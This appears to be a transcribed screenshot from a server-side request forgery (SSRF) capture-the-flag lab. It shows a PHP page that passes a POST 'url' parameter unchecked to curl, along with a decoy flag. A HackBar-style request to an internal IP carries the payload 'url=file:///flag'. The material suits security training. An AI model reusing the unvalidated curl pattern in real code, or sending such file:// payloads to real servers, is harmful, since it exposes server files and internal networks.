 <?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_POST['url'];
if($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
flag{fl4g_n0t_h3re}~ flag in Intranet
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://172.17.2.105/ssrfLearnTest.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=file:///flag